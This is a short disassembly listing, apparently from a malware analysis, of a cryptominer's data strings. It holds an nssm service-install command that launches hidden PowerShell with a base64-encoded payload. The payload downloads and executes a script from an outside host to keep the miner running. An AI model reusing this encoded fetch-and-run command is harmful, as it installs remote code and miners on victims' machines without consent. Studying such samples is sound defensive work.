 aInstallNssmPow db 'install nssm powershell.exe -nop -noni -w hidden -enc RwBlAHQALQB'
; DATA XREF: Func_StartBCXMiner+695↑o
db 'QAHIAbwBjAGUAcwBzACAALQBOAGEAbQBlACAAbgBzAHMAbQAgAHwAIABTAHQAbwBw'
db 'AC0AUAByAG8AYwBlAHMAcwAKAFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlA'
db 'GMAbwBuAGQAcwAgADgAMAAKAEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAH'
db 'QAIABuAGUAdAAuAHcAZQBiAGMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQ'
db 'AcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AcABzAC4AbgBhAG0AZQBhAHAA'
db 'cAAuAHcAZQBiAHMAaQB0AGUAJwApACkA',0
aGet db 'GET',0 ; DATA XREF: .text:00408B90↑o
aPost db 'POST',0 ; DATA XREF: .text:00408B9A↑o
aHead db 'HEAD',0 ; DATA XREF: .text:00408BA4↑o
aPut db 'PUT',0 ; DATA XREF: .text:00408BAE↑o
aOptions db 'OPTIONS',0 ; DATA XREF: .text:00408BB8↑o
aDelete db 'DELETE',0 ; DATA XREF: .text:00408BC2↑o
aTrace db 'TRACE',0 ; DATA XREF: .text:00408BCC↑o
aConnect db 'CONNECT',0 ; DATA XREF: .text:00408BD6↑o